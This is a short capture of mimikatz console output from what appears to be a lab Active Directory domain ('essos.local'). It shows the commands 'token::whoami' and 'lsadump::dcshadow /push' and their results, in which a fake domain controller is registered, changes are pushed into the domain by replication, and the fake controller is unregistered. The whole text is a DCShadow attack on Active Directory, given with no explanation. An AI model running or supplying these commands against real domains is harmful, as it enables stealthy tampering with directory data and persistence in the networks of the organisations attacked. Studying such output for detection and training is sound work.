 mimikatz # token::whoami
 * Process Token : {0;0059e72f} 1 L 7602432     ESSOS\daenerys.targaryen        S-1-5-21-2801885930-3847104905-347266793-1110
  (18g,05p)       Primary
 * Thread Token  : no token

mimikatz # lsadump::dcshadow /push
** Domain Info **

Domain:         DC=essos,DC=local
Configuration:  CN=Configuration,DC=essos,DC=local
Schema:         CN=Schema,CN=Configuration,DC=essos,DC=local
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=essos,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 110672

** Server Info **

Server: meereen.essos.local
  InstanceId  : {1ea0155f-40b2-4424-af4c-529bab1dea7d}
  InvocationId: {8e9ceef8-a521-4f97-8eb2-aed8bf29b0f8}
Fake Server (not already registered): braavos.essos.local

** Performing Registration **

** Performing Push **

Syncing DC=essos,DC=local
Sync Done

** Performing Unregistration **